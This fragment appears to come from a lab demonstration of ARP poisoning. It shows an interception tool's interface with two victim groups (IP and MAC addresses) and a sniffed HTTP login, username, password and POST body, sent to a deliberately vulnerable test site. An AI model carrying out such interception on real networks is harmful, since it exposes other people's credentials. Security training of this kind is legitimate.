 Delete Host Add to Target 1 Add to Target 2
ARP poisoning victims:
GROUP 1 : 192.168.1.1 80:16:05:25:DE:70
GROUP 2 : 192.168.1.6 98:48:27:D4:EA:31
HTTP : 44.228.249.3:80 -> USER: administrator PASS: password INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=administrator&pass=password